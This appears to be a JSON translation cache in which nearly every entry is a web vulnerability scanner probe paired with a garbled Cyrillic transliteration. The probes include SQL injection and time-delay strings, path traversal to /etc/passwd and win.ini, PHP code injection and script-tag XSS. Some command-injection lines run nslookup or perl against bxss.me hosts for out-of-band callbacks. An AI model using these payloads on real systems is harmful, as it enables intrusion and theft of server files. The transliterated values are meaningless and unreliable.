\"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.